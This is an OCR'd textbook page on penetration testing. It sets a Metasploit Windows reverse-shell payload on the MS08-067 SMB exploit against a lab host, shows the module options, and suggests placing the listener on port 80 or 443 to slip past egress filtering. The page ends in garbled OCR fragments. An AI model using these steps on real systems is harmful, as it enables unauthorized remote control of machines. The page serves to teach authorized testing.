 NOTE You may be thinking, “Was this book written in 2002 or something? My firewall has
egress filtering.” Modern firewalls allow you to stop outbound connections as well as
inbound ones. It would be trivial to stop a host in your environment from connecting
out, for instance, to port 4444. But say I set up my listener on port 80 or port 443.
To a firewall, that will look like web traffic, and you know you have to let your users
look at Facebook from their workstations or there would be mutiny and pandemonium
on all sides.
Setting a Payload Manually
Let’s select a Windows reverse shell for our payload. Set a payload the same
way you set the RHOST option: set payload <payload to use>.
msf  exploit(ms08_067_netapi) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
Because this is a reverse shell, we need to tell the target where to
send the shell; specifically, we need to give it the IP address of the attack
machine and the port we will listen on. Running show options again, shown
in Listing 4-9, displays the module as well as the payload options.
msf  exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
RHOST    192.168.20.10    yes       The target address
RPORT    445              yes       Set the SMB service port
SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/shell_reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique: seh, thread, process, none
❶LHOST                      yes       The listen address
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Targeting
Listing 4-9: Module options with a payload
et
et
s
s
et
et
s
s
S
S
et
et